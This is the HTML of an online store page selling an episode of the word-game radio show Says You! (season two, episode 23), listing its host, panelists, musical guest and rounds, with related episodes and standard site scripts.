	<span class="tagged_as">Tags: <a href="https://www.saysyou.net/product-tag/boston/" rel="tag">Boston</a>, <a href="https://www.saysyou.net/product-tag/fample/" rel="tag">fample</a>, <a href="https://www.saysyou.net/product-tag/glock/" rel="tag">glock</a>, <a href="https://www.saysyou.net/product-tag/richard/" rel="tag">Richard</a>, <a href="https://www.saysyou.net/product-tag/richard-sher/" rel="tag">Richard Sher</a>, <a href="https://www.saysyou.net/product-tag/season-two/" rel="tag">season two</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>This episode comes from the Fairmont Copley Plaza Hotel in Boston, MA.<span data-sheets-formula="=TEXTJOIN(&quot; &quot;, True, &quot;This episode comes from the&quot;,Episode!R[27]C[28],&quot;in&quot;,Episode!R[27]C[30],Episode!R[27]C[31],&quot;Host&quot;, Episode!R[27]C[49], &quot;asks our panel to define&quot;, Round!R[27]C[56], &quot;and&quot;, Round!R[27]C[128],&quot;. Host: &quot;,Episode!R[27]C[49], &quot; Stereo Left: &quot;,Episode!R[27]C[32],Episode!R[27]C[33],Episode!R[27]C[34],&quot; Stereo Right: &quot;,Episode!R[27]C[40],Episode!R[27]C[41],Episode!R[27]C[42],&quot; Musical Guest:&quot;,Episode!R[27]C[52],&quot; Round One:&quot;, Round!R[27]C[5],&quot; Round Two - Bluff:&quot;,Round!R[27]C[56],&quot; Round Three:&quot;,Round!R[27]C[81],&quot; Round Four - Bluff:&quot;,Round!R[27]C[128],&quot; Round Five:&quot;,Round!R[27]C[155],&quot; SY-223&quot;)" data-sheets-userformat="{&quot;2&quot;:8403010,&quot;4&quot;:[null,2,16777215],&quot;9&quot;:0,&quot;14&quot;:[null,2,0],&quot;15&quot;:&quot;Inconsolata, monospace, arial, sans, sans-serif&quot;,&quot;16&quot;:11,&quot;26&quot;:400}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;This episode comes from the Copley Plaza Hotel in Boston, MA. Host Richard Sher asks our panel to define fample and glock .\n\nHost: Richard Sher \n\nStereo Left: Carolyn Faye Fox, Arnie Reisman, Paula Lyons \n\nStereo Right: Tony Kahn, Francine Achbar, Barry Nolan \n\nMusical Guest: The Dactyls \n\nRound One: Voclarial Muscle \n\nRound Two - Bluff: fample \n\nRound Three: Twofers \n\nRound Four - Bluff: glock \n\nRound Five: Crayola Colors \n\nSY-223&quot;}">&nbsp;Host Richard Sher asks our panel to define fample and glock.</span></p>
<p>Host: Richard Sher</p>
<p>Stereo Left: Carolyn Faye Fox, Arnie Reisman, Paula Lyons</p>
<p>Stereo Right: Tony Kahn, Francine Achbar, Barry Nolan</p>
<p>Musical Guest: The Dactyls</p>
<p>Round One: Vocabularial Muscle</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Round Two &#8211; Bluff: fample</p>
<p>Round Three: Twofers</p>
<p>Round Four &#8211; Bluff: glock</p>
<p>Round Five: Crayola Colors</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Says You! Episode #2.23&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/store/archives/episodes-archives/season-two/twenty-three/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.saysyou.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a980b8c0d7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5342 status-publish first instock product_cat-season-two product_tag-boston product_tag-fubsy product_tag-richard product_tag-richard-sher product_tag-season-two product_tag-snurge has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/seventeen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.17</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5342" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.17&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/seventeen/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5334 status-publish instock product_cat-season-two product_tag-boston product_tag-fido product_tag-levirate product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/ten/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.10</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5334" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.10&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/ten/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5343 status-publish instock product_cat-season-two product_tag-boston product_tag-chelp product_tag-coomkie product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/eighteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.18</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5343" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.18&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/eighteen/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-5349 status-publish last instock product_cat-season-two product_tag-boston product_tag-gork product_tag-richard product_tag-richard-sher product_tag-season-two product_tag-squdge has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-one/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Says You! Episode #2.21</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=5349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5349" data-product_sku="" aria-label="Add to cart: &ldquo;Says You! Episode #2.21&rdquo;" aria-describedby="" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a><a class="button show_details_button" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-one/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-9" class="widget clearfix widget_text"><h3 class="widgettitle">INTERESTING LINKS</h3>			<div class="textwidget"><p>Here are some interesting links for you! Enjoy your stay 🙂</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us!</h3>			<div class="textwidget"><p>Says You!<br />
PO Box 724<br />
Weston, MA 02493</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Policies</h3><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://www.saysyou.net/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1877"><a rel="privacy-policy" href="https://www.saysyou.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.saysyou.net/refund-policy/">Refund Policy</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">View Our Sitemap</h3><div class="textwidget custom-html-widget"><a href="https://saysyou.net/sitemap">Sitemap</a></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.saysyou.net/'>Says You!</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-two/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Says You! Episode #2.22</span><span class='entry-image'><img width="80" height="80" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-four/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-image-10564 avia-img-lazy-loading-10564 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span><span class='entry-title'>Says You! Episode #2.24</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"4yq922UuCkF","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","ajax_log_nonce":"e5fc465a26","enabled_card_types":["visa","mastercard"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.saysyou.net/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '12d03023cc',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"4yq922UuCkF","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","ajax_log_nonce":"ca17059c49"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.saysyou.net/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '7fd5a6ae1f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.saysyou.net/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.saysyou.net/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.saysyou.net/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-two\/twenty-three\/#product","name":"Says You! Episode #2.23","url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-two\/twenty-three\/","description":"This episode comes from the Fairmont Copley Plaza Hotel in Boston, MA.&amp;nbsp;Host Richard Sher asks our panel to define fample and glock.","image":"https:\/\/www.saysyou.net\/wp-content\/uploads\/2019\/05\/SY-Season-Two.jpg","sku":5351,"offers":[{"@type":"Offer","price":"1.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-two\/twenty-three\/","seller":{"@type":"Organization","name":"Says You!","url":"https:\/\/www.saysyou.net"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia.js?ver=6.0" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/shortcodes.js?ver=6.0" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0" id="avia-module-iconlist-js"></script>
<script src='https://www.saysyou.net/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.saysyou.net/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=6.0" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.9.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
